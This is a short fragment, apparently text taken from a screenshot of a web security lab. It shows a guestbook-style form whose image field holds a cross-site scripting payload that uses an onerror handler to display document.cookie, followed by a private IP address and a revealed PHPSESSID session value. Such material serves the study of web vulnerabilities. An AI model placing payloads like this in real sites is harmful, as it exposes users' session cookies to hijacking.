 Name:
Message:
Image: wiggle" onerror=alert(document.cookie)>
Submit Clear Messages
192.168.48.154
PHPSESSID=8cmcuvcoq7rcflqkpva436qbbk
OK